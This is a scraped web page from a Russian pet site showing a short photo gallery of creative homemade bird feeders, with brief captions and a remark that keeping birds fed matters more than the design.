<p><a href="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a1f817ea.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-64216" src="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a1f817ea-329x290.jpg" alt="Кормушка для птиц" width="750" height="661" srcset="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a1f817ea-329x290.jpg 329w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a1f817ea-650x573.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a1f817ea-765x674.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a1f817ea-227x200.jpg 227w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a1f817ea.jpg 600w" sizes="(max-width: 750px) 100vw, 750px" /></a></p>
<p style="text-align: justify;">Несложная в исполнении, но креативная кормушка.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a2b797bf.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-64217" src="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a2b797bf-392x290.jpg" alt="Кормушка для птиц" width="750" height="555" srcset="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a2b797bf-392x290.jpg 392w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a2b797bf-650x481.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a2b797bf-765x566.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a2b797bf-123x90.jpg 123w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a2b797bf-244x181.jpg 244w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a2b797bf.jpg 600w" sizes="(max-width: 750px) 100vw, 750px" /></a></p>
<p style="text-align: justify;">Не только из бутылки, но и из пробок можно создать маленький шедевр.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a3733325.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-64218" src="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a3733325-515x290.jpg" alt="Кормушка для птиц" width="750" height="423" srcset="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a3733325-515x290.jpg 515w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a3733325-650x366.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a3733325-765x430.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a3733325-244x137.jpg 244w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a3733325.jpg 600w" sizes="(max-width: 750px) 100vw, 750px" /></a></p>
<p style="text-align: justify;">Суперклей, ловкость рук и никакого мошенничества.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a41b96f9.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-64219" src="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a41b96f9-435x290.jpg" alt="Кормушка для птиц" width="750" height="500" srcset="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a41b96f9-435x290.jpg 435w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a41b96f9-650x433.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a41b96f9-765x510.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a41b96f9-244x163.jpg 244w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a41b96f9.jpg 600w" sizes="(max-width: 750px) 100vw, 750px" /></a></p>
<p style="text-align: justify;">Добрый гном всегда будет рад крылатым гостям.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a4ca2efd.png"><img loading="lazy" decoding="async" class="alignnone wp-image-64220" src="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a4ca2efd-207x290.png" alt="Кормушка для птиц" width="750" height="1051" srcset="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a4ca2efd-207x290.png 207w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a4ca2efd-650x911.png 650w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a4ca2efd-765x1072.png 765w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a4ca2efd-143x200.png 143w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1a0a4ca2efd.png 600w" sizes="(max-width: 750px) 100vw, 750px" /></a></p>
<p style="text-align: justify;">Необязательно делать креативные кормушки, главное в этом деле — то, что птицы будут сытыми и легко перезимуют на родине. Им неважно, откуда они возьмут семечку — из пластиковой бутылки или из деревянного особняка. Оригинальные кормушки делают те, кому важен сам творческий процесс и результат, радующий глаз.</p>
<div class="fpm_end"></div>

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://kot-pes.com/author/sindorayka/" rel="nofollow">Анастасия Елизарова</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="64197" data-total="3" data-rating="15" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:100%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(3 голоса, среднее: 5 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/hleb-vrag-dlya-utok-i-drugih-vodoplavayushchih-ptic/' title='Хлеб — враг для уток и других водоплавающих птиц'>
<span class="yarpp-thumbnail-default"><img width="170" height="88" src="https://kot-pes.com/wp-content/uploads/2019/10/post_5daa205e0a002-290x150.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="мальчик кормит уток" /></span></span><span class="yarpp-thumbnail-title">Хлеб — враг для уток и других водоплавающих птиц</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/pochemu-vorony-karkayut-po-utram/' title='Вороны каркают по утрам: причины поведения птиц, приметы'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="https://kot-pes.com/wp-content/uploads/2019/03/post_5c7c0dd663ba3-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="ворона" /></span></span><span class="yarpp-thumbnail-title">Вороны каркают по утрам: причины поведения птиц, приметы</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/pticy-dlya-kvartiry/' title='ТОП-10 птиц для содержания в квартире'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="https://kot-pes.com/wp-content/uploads/2018/12/post_5c0f907aea3bc-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="Попугай" /></span></span><span class="yarpp-thumbnail-title">ТОП-10 птиц для содержания в квартире</span></a></div>
</div>
<div class="textwidget custom-html-widget"><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'alternating-thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div><div class="textwidget custom-html-widget"><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'alternating-thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div>
</div>

                </article>

                <div class="clearfix"></div>

                                
                                
				<div class="clearfix"></div>
                                                    
                                    <div class="tags">
                        <p></p>
                    </div>
                
                          <!--          <div class="author_quote clearfix"><img alt='' src='https://secure.gravatar.com/avatar/2d80a56eb19ce866c1d58d801fcd17c5?s=69&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/2d80a56eb19ce866c1d58d801fcd17c5?s=138&#038;d=retro&#038;r=g 2x' class='avatar avatar-69 photo' height='69' width='69' loading='lazy' decoding='async'/>-->
          <!--              <div class="clearfix">-->
										<!---->

          <!--                  <h4><a href="https://kot-pes.com/author/sindorayka/" title="Записи Анастасия Елизарова" rel="author">Анастасия Елизарова</a></h4>-->

          <!--                  <div class="social_icon small_i">-->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                   </div>-->
          <!--                  -->
          <!--              </div>-->
          <!--          </div>-->
                
                					                                    
                        
            
                <div id="comments" class="clearfix">
    <div class="post-comments">
        <div class='title_comments'>Мы будем рады, если Вы оставите свое мнение: </div>        <div id="tab-1">
        <ol class="commentlist">
                    </ol>
        <div id='comments_pagination'>
                        </div>      
    </div>

    <ol id="loadcomment-list" class="commentlist">
    </ol>
        	<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Оставить отзыв <small><a rel="nofollow" id="cancel-comment-reply-link" href="/originalnye-kormushki-dlya-ptic/#respond" style="display:none;">Отмена отзыва</a></small></p><form action="https://kot-pes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Присоединяйся:</div>

	<div class="wp-social-login-provider-list">
   <a rel="nofollow" href="javascript:void(0);" data-provider="Facebook" class="wp-social-login-provider wp-social-login-provider-facebook">
      <span>
         <i class="fa fa-facebook"></i>
         Facebook      </span>
   </a>   <a rel="nofollow" href="javascript:void(0);" data-provider="Google" class="wp-social-login-provider wp-social-login-provider-google">
      <span>
         <i class="fa fa-google"></i>
         Google      </span>
   </a>   <a rel="nofollow" href="javascript:void(0);" data-provider="Vkontakte" class="wp-social-login-provider wp-social-login-provider-vkontakte">
      <span>
         <i class="fa fa-vkontakte"></i>
         ВКонтакте      </span>
   </a>
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<input type="hidden" id="wsl_popup_base_url" value="https://kot-pes.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login" />
<input type="hidden" id="wsl_login_form_uri" value="https://kot-pes.com/wp-login.php" />

<!-- wsl_render_auth_widget -->

<textarea id="comment" name="comment" cols="30" rows="10" aria-required="true"></textarea><div class="usr_re"><input id="author" type="text" value="" name="author" placeholder="Название"></div>
<div class="email_re"><input id="email" type="text" value="" name="email" placeholder="Е-меил"></div>
<div class="site_re end"><input id="url" type="text" value="" name="url" placeholder="Сайт"></div><div class="clearfix"></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать" /> <input type='hidden' name='comment_post_ID' value='64197' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b14c32f086" /></p><noscript><strong><u><font color="red" size="5">To leave a comment please enable JavaScript in your browser settings!</font></u></strong></noscript><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="165"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- end comments div -->
</div>                <div id="xend_flatpm"></div>
			</div>
            <!-- /Main Side -->

            <!-- Sidebar -->
            <aside class="sidebar">
    <!-- SIDEBAR WIDGET AREA -->
			<div id="rehub_latest_tabs_widget-2" class="widget tabs">
		<ul class="clearfix tabs-menu">
            <li>
				Популярные            </li>
            <li>
				Комментарии	
            </li>
       </ul>
    <div class="color_sidebar">
       <div class="tabs-item clearfix">
   			            	
		
	
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/porody-sobak-dlya-kvartiry-15-luchshix-variantov/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Poroda-sobak-dlya-kvartiri-20-6bi2cma3gtmq3q07ma04uixm2pagzucpag67sfga802.jpg" width="123" height="90" alt="Породы собак для квартиры – 15 лучших вариантов" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/porody-sobak-dlya-kvartiry-15-luchshix-variantov/">Породы собак для квартиры – 15 лучших вариантов</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">1402009 </span>
				                </div>
	                	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/rejting-suxix-kormov-dlya-sobak-vybor-korma-dlya-krupnyx-i-melkix-porod/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Reiting_kormov_08-6bl67znl924rtygv5iq9nidno8g0i3il9f5fol50uf6.jpg" width="123" height="90" alt="Рейтинг сухих кормов для собак: выбор корма для крупных и мелких пород" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/rejting-suxix-kormov-dlya-sobak-vybor-korma-dlya-krupnyx-i-melkix-porod/">Рейтинг сухих кормов для собак: выбор корма для крупных и мелких пород</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">594486 </span>
				                </div>
	                	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/shotlandskij-vislouxij-kot-foto-komok-schastya/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/luxfon.com_20474-6roo6jyl0motnzg5vf32exakk9m0msenwwxma82w83m.jpg" width="123" height="90" alt="Шотландский вислоухий кот (фото): комок счастья" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/shotlandskij-vislouxij-kot-foto-komok-schastya/">Шотландский вислоухий кот (фото): комок счастья</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">532216 </span>
				                </div>
	                <div class="star-small"><span class="stars-rate"><span style="width: 62%;"></span></span></div>	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/sobaka-alabaj-foto-dobryj-nrav-pod-groznoj-vneshnostyu/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Alabai-20-6bi2clrap0y0d9syxbs0b52cutl1nkemnpl62tx23gi.jpg" width="123" height="90" alt="Собака алабай (фото): добрый нрав под грозной внешностью" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/sobaka-alabaj-foto-dobryj-nrav-pod-groznoj-vneshnostyu/">Собака алабай (фото): добрый нрав под грозной внешностью</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">484289 </span>
				                </div>
	                <div class="star-small"><span class="stars-rate"><span style="width: 68%;"></span></span></div>	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/pticy-podmoskovya-foto-i-opisanie-krupnye-xishhniki-i-malenkie-ptichki/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/krechet_-6bl5qcnqc3biepv8dg8yv2m9h9ltu4lp7g7n17qjdvm.jpg" width="123" height="90" alt="Птицы Подмосковья (фото и описание): крупные хищники и маленькие птички" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/pticy-podmoskovya-foto-i-opisanie-krupnye-xishhniki-i-malenkie-ptichki/">Птицы Подмосковья (фото и описание): крупные хищники и маленькие птички</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">483033 </span>
				                </div>
	                	            </div>
            </div>
		
						

            	      	
       	</div>
       <div class="tabs-item">
          	            	<div class="last_comments_widget">

	
</div>
            	    	
       	</div>
   </div>
			
		</div><div id="polls-widget-2" class="widget widget_polls-widget"><div class="title">Опрос</div><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="8312413646" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Кошка или собака?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Кошка</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Собака</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Голосовать   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="Просмотреть результат голосования">Посмотреть результат</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://kot-pes.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" />&nbsp;Загрузка ...</div>
</div><div id="rehub_featured_slider-2" class="widget featured_slider"><div class="title">Выбор редакции</div>				<div class="slides">		
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/kak-vybrat-luchshij-korm-dlya-vashego-shhenka/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/1A987-IRyeaxPiCpC2QZ3P40Q2iFZuPiBubvt_SaG-7dez2v6tzqa2rgmpxwvj0t75phzev315nrnp9wvxsne.png" width="336" height="220" alt="Как выбрать лучший корм для вашего щенка" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Полезная Информация</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/kak-vybrat-luchshij-korm-dlya-vashego-shhenka/">Как выбрать лучший корм для вашего щенка</a></p>
					<p>Забота о вашем щенке начинается с выбора подходящего корма. Это ключевой момент в обеспечении его ...</p>
				</div>
            </div>	
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/lakomstva-nuzhny-tolko-dlya-dressirovki-razveivaem-mify-vmeste-s-dreamies/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/-котолюбовь-719hwj0qj8mo6s0i615gumu3bfa2r2f9x54v7csissq.jpg" width="336" height="220" alt="Лакомства нужны только для дрессировки? Развеиваем мифы вместе с Dreamies" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Интересные подборки про кошек и собак</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/lakomstva-nuzhny-tolko-dlya-dressirovki-razveivaem-mify-vmeste-s-dreamies/">Лакомства нужны только для дрессировки? Развеиваем мифы вместе с Dreamies</a></p>
					<p>Фраза «лакомство для животного» у большинства людей ассоциируется в первую очередь с приручением и ...</p>
				</div>
            </div>	
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/obzor-polnoracionnogo-korma-dlya-sobak-nutro-izuchaem-sostav-novogo-premium-brenda/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/pexels-pixabay-356381-scaled-712c3tfkgkpb4ybig068nb7tkp5zr9v90k0dqoa7hhm.jpg" width="336" height="220" alt="Обзор полнорационного корма для собак Nutro: изучаем состав нового премиум-бренда" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Интересные подборки про кошек и собак</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/obzor-polnoracionnogo-korma-dlya-sobak-nutro-izuchaem-sostav-novogo-premium-brenda/">Обзор полнорационного корма для собак Nutro: изучаем состав нового премиум-бренда</a></p>
					<p>Основа здоровья и долголетия собаки – правильное и сбалансированное питание. Главная задача ...</p>
				</div>
            </div>	
				</div>
							
	</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p><script type="text/javascript" src="//vk.com/js/api/openapi.js?146"></script></p>
<p><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 92069872);
</script></p>
</div>
		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div>	</aside>


<div id="second_sidebar" class="sidebar">
		</div>

<!-- <script>(function(){
var a = document.querySelector('#text-2'), b = null, P = 70;

// если ноль заменить на число, то блок будет прилипать до того, как верхний край окна браузера дойдёт до верхнего края элемента. Может быть отрицательным числом
window.addEventListener('scroll', Ascroll, false);
document.body.addEventListener('scroll', Ascroll, false);
function Ascroll() {
  if (b == null) {
    var Sa = getComputedStyle(a, ''), s = '';
    for (var i = 0; i < Sa.length; i++) {
      if (Sa[i].indexOf('overflow') == 0 || Sa[i].indexOf('padding') == 0 || Sa[i].indexOf('border') == 0 || Sa[i].indexOf('outline') == 0 || Sa[i].indexOf('box-shadow') == 0 || Sa[i].indexOf('background') == 0) {
        s += Sa[i] + ': ' +Sa.getPropertyValue(Sa[i]) + '; '
      }
    }
    b = document.createElement('div');
    b.style.cssText = s + ' box-sizing: border-box; width: ' + a.offsetWidth + 'px;';
    a.insertBefore(b, a.firstChild);
    var l = a.childNodes.length;
    for (var i = 1; i < l; i++) {
      b.appendChild(a.childNodes[1]);
    }
    a.style.height = b.getBoundingClientRect().height + 'px';
    a.style.padding = '0';
    a.style.border = '0';
  }
  var Ra = a.getBoundingClientRect(),
      R = Math.round(Ra.top + b.getBoundingClientRect().height - document.querySelector('#second_sidebar').getBoundingClientRect().top + 50 );  // селектор блока, при достижении верхнего края которого нужно открепить прилипающий элемент;  Math.round() только для IE; если ноль заменить на число, то блок будет прилипать до того, как нижний край элемента дойдёт до футера
  if ((Ra.top - P) <= 0) {
    if ((Ra.top - P) <= R) {
      b.className = 'stop';
      b.style.top = - R +'px';
    } else {
      b.className = 'sticky';
      b.style.top = P + 'px';
    }
  } else {
    b.className = '';
    b.style.top = '';
  }
  window.addEventListener('resize', function() {
    a.children[0].style.width = getComputedStyle(a, '').width
  }, false);
}
})()</script>


<script>(function(){
var a = document.querySelector('#text-4'), b = null, P = 70;  // если ноль заменить на число, то блок будет прилипать до того, как верхний край окна браузера дойдёт до верхнего края элемента. Может быть отрицательным числом
window.addEventListener('scroll', Ascroll, false);
document.body.addEventListener('scroll', Ascroll, false);
function Ascroll() {
  if (b == null) {
    var Sa = getComputedStyle(a, ''), s = '';
    for (var i = 0; i < Sa.length; i++) {
      if (Sa[i].indexOf('overflow') == 0 || Sa[i].indexOf('padding') == 0 || Sa[i].indexOf('border') == 0 || Sa[i].indexOf('outline') == 0 || Sa[i].indexOf('box-shadow') == 0 || Sa[i].indexOf('background') == 0) {
        s += Sa[i] + ': ' +Sa.getPropertyValue(Sa[i]) + '; '
      }
    }
    b = document.createElement('div');
    b.style.cssText = s + ' box-sizing: border-box; width: ' + a.offsetWidth + 'px;';
    a.insertBefore(b, a.firstChild);
    var l = a.childNodes.length;
    for (var i = 1; i < l; i++) {
      b.appendChild(a.childNodes[1]);
    }
    a.style.height = b.getBoundingClientRect().height + 'px';
    a.style.padding = '0';
    a.style.border = '0';
  }
  var Ra = a.getBoundingClientRect(),
      R = Math.round(Ra.top + b.getBoundingClientRect().height - document.querySelector('#theme_footer').getBoundingClientRect().top + 30);  // селектор блока, при достижении верхнего края которого нужно открепить прилипающий элемент;  Math.round() только для IE; если ноль заменить на число, то блок будет прилипать до того, как нижний край элемента дойдёт до футера
  if ((Ra.top - P) <= 0) {
    if ((Ra.top - P) <= R) {
      b.className = 'stop';
      b.style.top = - R +'px';
    } else {
      b.className = 'sticky';
      b.style.top = P + 'px';
    }
  } else {
    b.className = '';
    b.style.top = '';
  }
  window.addEventListener('resize', function() {
    a.children[0].style.width = getComputedStyle(a, '').width
  }, false);
}
})()</script> -->
            <!-- /Sidebar -->

        </div>
    </div>
    <!-- /CONTENT -->

<!-- FOOTER -->
<input type="hidden" name="Xd1Sky85nApp" id="Xd1Sky85nApp" />
<script type="text/javascript">
function f9ZdhJ8IW4kLh() {
	var o=document.getElementById("Xd1Sky85nApp");
	o.value="Rpn7RnLcmFD3";
}
var bPmlFHn4noub7 = document.getElementById("submit");
if (bPmlFHn4noub7) {
	var cdBKJvOLmJ6p1 = document.getElementById("Xd1Sky85nApp");
	var ph9JHZQew1UQ1 = bPmlFHn4noub7.parentNode;
	ph9JHZQew1UQ1.appendChild(cdBKJvOLmJ6p1, bPmlFHn4noub7);
	addHandler(bPmlFHn4noub7, "mousedown", f9ZdhJ8IW4kLh);
	addHandler(bPmlFHn4noub7, "keypress", f9ZdhJ8IW4kLh);
}
</script>

<footer id='theme_footer' class="dark_style">
  <div class="container clearfix">
    <div class="left">
				<div class="f_text">Частичное или полное использование материалов разрешается только при условии наличия гиперссылки на непосредственный адрес материала на KOT-PES.COM

Все материалы сайта KOT-PES.COM носят исключительно ознакомительный характер. Перед применением любых препаратов или процедур консультация с ветеринаром обязательна!

</div>
		<br />
			<!--googleoff: all-->
			<!--noindex-->
			<!-- begin of Top100 code --> <script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?3129306"></script> <noscript> <img src="//counter.rambler.ru/top100.cnt?3129306" alt="" width="1" height="1" border="0" /> </noscript> <!-- end of Top100 code -->

			<!-- begin of Top100 code -->

			<script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?3141008"></script>
			<noscript>
			<a href="//top100.rambler.ru/navi/3141008/">
			<img src="//counter.rambler.ru/top100.cnt?3141008" alt="Rambler's Top100" border="0" />
			</a>

			</noscript>
			<!-- end of Top100 code -->

			<!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")
//--></script>
<!--/LiveInternet-->

			<!--/noindex-->
			<!--googleon: all-->
		    </div>
    <div class="right">

<!-- Main Navigation -->
    <div class="footer_nav">
        <nav class="footer_menu"><ul id="menu-futer-menyu" class="menu"><li id="menu-item-49382" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/o-nas/" class="menu-item-one-line">О нас</a></li>
<li id="menu-item-54516" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/kontakty/" class="menu-item-one-line">Контакты</a></li>
<li id="menu-item-49383" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/reklama/" class="menu-item-one-line">Реклама</a></li>
<li id="menu-item-49482" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/pravila/" class="menu-item-one-line">Правила</a></li>
</ul></nav>    </div>
    <!-- /Main Navigation -->
	<img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" />


	</div>
  </div>
</footer>
<!-- FOOTER -->
			<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			    <div id="search-header-contents-wraper">
        <div class="search-header-contents">
        	<div class="re_title_inmodal">Форма поиска</div>
            <form  role="search" method="get" class="search-form" action="https://kot-pes.com/">
  <input type="text" name="s" placeholder="Форма поиска">
